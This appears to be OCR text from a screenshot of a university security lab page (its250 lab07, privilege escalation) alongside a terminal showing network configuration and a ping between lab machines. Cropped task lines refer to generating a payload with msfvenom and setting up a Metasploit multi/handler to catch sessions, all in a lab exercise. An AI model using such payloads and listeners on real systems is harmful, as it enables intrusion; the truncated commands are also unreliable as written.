 Menu
12:05 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
2. Tasks (100%)
Note: replace
1. (5%) Find
2. (5%) On U
# Repla
msfveno
3. (5%) On U
# Run t
sudo py
4. (10%) On
# Insid
use mul
set PAY
set LHO
set LPO
# 1. on
exploit
# 2. continuous exploit
set exitonsession false
exploit -j
i@cit: ~
File Edit View Search Terminal Help
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
link/ether 00:0c:29:e4:aa:cb brd ff:ff:ff:ff:ff:ff
inet 192.168.153.131/24 brd 192.168.153.255 scope global dynamic noprefixrou
te ens33
valid_lft 1698sec preferred_lft 1698sec
inet6 fe80::c448:2ddb:e2b6:41dc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
i@cit:~$ ping 192.168.153.130
PING 192.168.153.130 (192.168.153.130) 56(84) bytes of data.
64 bytes from 192.168.153.130: icmp_seq=1 ttl=128 time=0.274 ms
64 bytes from 192.168.153.130: icmp_seq=2 ttl=128 time=0.248 ms
64 bytes from 192.168.153.130: icmp_seq=3 ttl=128 time=0.239 ms
64 bytes from 192.168.153.130: icmp_seq=4 ttl=128 time=0.257 ms
64 bytes from 192.168.153.130: icmp_seq=5 ttl=128 time=0.232 ms
64 bytes from 192.168.153.130: icmp_seq=6 ttl=128 time=0.226 ms
^C
--- 192.168.153.130 ping statistics ---
6 packets transmitted, 6 received, 0% packet loss, time 5113ms
rtt min/avg/max/mdev = 0.226/0.246/0.274/0.016 ms
i@cit:~$
its250/labs/lab07 at m...
i@cit: ~